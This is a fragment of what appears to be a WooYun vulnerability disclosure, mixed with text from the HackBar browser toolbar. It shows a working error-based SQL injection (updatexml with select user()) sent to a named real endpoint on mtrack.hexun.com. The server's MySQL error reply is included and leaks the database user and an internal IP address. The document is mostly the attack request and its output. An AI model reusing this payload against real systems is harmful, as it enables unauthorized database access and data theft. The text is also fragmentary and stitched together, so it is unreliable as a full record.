 mtrack.hexun.com/track/hcstock.php?task=registeruser&userid=25863150&username=mail98318187' and 1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1)) and '1'='1&deviceuid=355136055562691&devicetoken
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL http://mtrack.hexun.com/track/hcstock.php?task=registeruser&userid=25863150&username=mail98318187' and 1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1)) and '1'='1&deviceuid=355136055562691&devicetoken=03551360555626910000001034000001&status=active&pus
Split URL
Execute
Enable Post data Enable Referrer
Connect failed: XPATH syntax error: '^$hctt_stock@10.0.201.65^$' There seems to have been a slight problem with our database, please try again later.
MySQL Error:
65
SQL:INSERT INTO `hx_users`
VALUES (
NULL,
'25863150',
'mail98318187' and
1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1)) and '1'='1',
www.wooyun.org